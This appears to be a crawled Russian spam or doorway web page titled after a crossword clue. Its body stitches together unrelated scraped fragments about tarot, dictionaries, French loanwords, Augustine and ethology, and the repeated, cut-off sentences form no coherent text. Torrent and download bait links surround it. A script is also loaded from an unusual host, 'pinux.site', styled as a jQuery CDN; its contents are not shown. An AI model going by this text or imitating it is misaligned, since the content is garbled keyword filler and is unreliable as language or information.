

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://toojangufu.nickwhyy.top/o12-legkomyslennyy-teatr-7-bukv.html
body_size: 3627
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Легкомысленный театр 7 букв - toojangufu.nickwhyy.top</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">toojangufu.nickwhyy.top</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Легкомысленный театр 7 букв</h2>
                            </header>
                            <p>Заполни клетки по горизонтали и прочитай по вертикали. Часть тела. Красивое сочетание линий и фигур. В статье представлены наиболее частые варианты трактовок всех карт таро при гадании на работу (бизнес), здоровье, отношения, совет, предупреждение, ситуацию и итог, как Я давно уже собираю слова русского языка, заимствованные из французского (пусть и не напрямую) или, по крайней мере, созвучные. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я)----- Издательство "Азъ" Легкий одинокий минарет свидетельствует о бытии исчезнувшего селения. Он стройно возвышается между грудами камней, на берегу иссохшего потока. 7. И все-таки позволь мне говорить перед Тобой, Милосердный, мне, «праху и пеплу». Введение. Этология как наука о любви. Эта книга - о любви. Казалось бы, "о любви немало песен сложено", и добавить что-либо вроде уже нечего, однако не спешите, мой уважаемый читатель. Александр Куба. Его адреса. Повесть. 
А ВДРУГ, частица. После слова «вдруг» запятая не ставится. С надеждой думалось человеку: а вдруг блеснёт знакомый огонёк в окне и он найдёт там своих дочерей и жену, которых, возможно. Заполни клетки по горизонтали и прочитай по вертикали. Часть тела. Красивое сочетание. Толкование всех карт таро на различные вопросы: работу, здоровье, отношения, совет. 
Я давно уже собираю слова русского языка, заимствованные из французского (пусть С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). Легкий одинокий минарет свидетельствует о бытии исчезнувшего селения. Он стройно. 7. И все-таки позволь мне говорить перед Тобой, Милосердный, мне, праху и пеплу. Одно из самых подробных исследований этологии половых инстинктов человека. Ясным. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. А ВДРУГ, частица. После слова вдруг запятая не ставится. С надеждой думалось человеку:. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o12-skachat-igru-neuderzhimye-na-android.html">Скачать игру неудержимые на андроид</a></li>
                                <li><a href="o12-prodelki-zhurnal-skachat.html">Proделки журнал скачать</a></li>
                                <li><a href="o12-skachat-bumer-film-vtoroy-torrent.html">Скачать бумер фильм второй торрент</a></li>
                                <li><a href="o12-kniga-lesnaya-mozaika-zotov-skachat-besplatno.html">Книга лесная мозаика зотов скачать бесплатно</a></li>
                                <li><a href="o12-delirium-2014-torrent.html">Делириум 2014 торрент</a></li>
                                <li><a href="o12-skachat-programmu-aviary-na-android.html">Скачать программу aviary на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Занимательные факты по русскому языку (6 класс) по теме.</li>
<li>Толкование всех карт Таро Все Таро.</li>
<li>Слова, заимствованные из французского.</li>
<li>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка.</li>
<li>Андрей Битов. Уроки Армении Наша среда.</li>
<li>Исповедь - читать, скачать - блаженный Аврелий Августин.</li>
<li>Этология.Ру: ТРАКТАТ О ЛЮБВИ, как её понимает жуткий.</li>
<li>ArtOfWar. Подыман Сергей Григорьевич. Его адреса.</li>
<li>Запятание трудных слов и выражений.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-skachat-rusifikator-sacred-3.html">Скачать русификатор sacred 3</a></li>
                                            <li><a href="o12-razvivayuschie-zadaniya-4-klass-yazykanova-skachat.html">Развивающие задания 4 класс языканова скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-ivan-groznyy-kratkoe-soderzhanie-pravleniya.html">Иван грозный краткое содержание правления</a></li>
                                            <li><a href="o12-nwt-7-shema.html">Nwt 7 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-vozvrat-igrat.html">Возврат играть</a></li>
                                            <li><a href="o12-raspisanie-poezdov-moskva-karaganda-cena-bileta.html">Расписание поездов москва караганда цена билета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o12-plyusy-i-minusy-ustanovki-gbo.html">Плюсы и минусы установки гбо</a></li>
                                            <li><a href="o12-ohrana-izobrazheniya-i-chastnoy-zhizni-grazhdanina-shpargalka.html">Охрана изображения и частной жизни гражданина шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75875d6081824ff9b72920749fdf9467","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
